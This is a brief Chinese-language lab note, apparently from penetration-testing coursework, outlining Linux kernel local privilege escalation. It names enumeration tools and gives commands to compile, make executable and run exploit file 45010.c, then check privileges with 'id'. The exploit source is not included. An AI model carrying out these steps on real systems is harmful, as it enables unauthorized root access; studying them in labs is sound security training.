 #Linux-内核漏洞本地用户提权-探针&利用-Mozhe
提权过程：连接-获取可利用漏洞-下载或上传EXP-编译EXP-给权限执行-GG
探针项目：BeRoot linux-exploit-suggester linux-exploit-suggester2
gcc 45010.c -o exp
chmod +x exp
./exp
id